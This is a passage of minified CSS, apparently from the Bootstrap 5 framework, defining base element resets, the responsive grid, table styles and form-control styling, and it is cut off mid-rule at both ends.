dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 